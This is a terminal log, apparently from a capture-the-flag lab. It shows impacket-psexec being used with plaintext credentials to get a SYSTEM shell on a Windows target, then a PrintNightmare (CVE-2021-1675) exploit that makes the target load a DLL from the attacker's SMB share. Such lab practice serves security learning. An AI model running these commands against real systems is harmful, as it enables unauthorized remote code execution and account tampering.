 → kali@kali «~» «10.10.14.29»
$ impacket-psexec bastion/iamf:'kalilinux'@10.10.10.134
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file PahsiViy.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service XDkL on 10.10.10.134.....
[*] Starting service XDkL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user iamf /del
The command completed successfully.
(impacket-venv) → kali@kali «PrintNightmare» «10.10.14.29»
$ python3 CVE-2021-1675-cube0×0/CVE-2021-1675.py Bastion/l4mpje:'bureaulampj
e'@10.10.10.134 '\\10.10.14.29\ef\add_user.dll'
[*] Connecting to ncacn_np:10.10.10.134[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint
.inf_amd64_1734185bdb8f8610\Amd64\UNIDRV.DLL[*] Executing \??\UNC\10.10.14.2
9\ef\add_user.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage10: 0
[+] Exploit Completed
(impacket-venv) → kali@kali «PrintNightmare» «10.10.14.29»
$